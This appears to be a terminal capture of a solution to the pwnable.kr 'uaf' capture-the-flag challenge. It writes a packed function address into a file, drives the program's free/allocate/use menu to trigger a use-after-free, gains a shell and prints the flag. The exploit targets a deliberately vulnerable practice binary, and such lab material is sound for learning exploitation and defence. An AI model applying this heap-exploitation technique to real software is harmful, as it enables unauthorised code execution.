 uaf@pwnable:~$ python -c "print('\x68\x15\x40\x00\x00\x00\x00\x00')" >/tmp/q.txt
uaf@pwnable:~$ ./uaf 24 /tmp/q.txt
1. use
2. after
3. free
3
1. use
2. after
3. free
2
your data is allocated
1. use
2. after
3. free
2
your data is allocated
1. use
2. after
3. free
1
$ cat flag
yay_f1ag_aft3r_pwning
$